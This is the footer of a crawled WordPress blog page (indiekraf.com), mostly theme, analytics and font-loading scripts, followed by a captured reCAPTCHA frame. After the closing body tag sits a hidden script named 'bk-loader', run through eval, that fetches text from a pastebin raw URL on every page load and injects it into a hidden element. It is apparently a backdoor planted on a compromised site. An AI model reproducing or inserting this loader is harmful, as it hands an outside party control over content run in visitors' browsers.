</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=14037&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"14037\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "14037" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 2.664 seconds, on 21 January 2026 @ 3:34 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q__ANBR02QwlgwJ1B4EG1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769059431058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>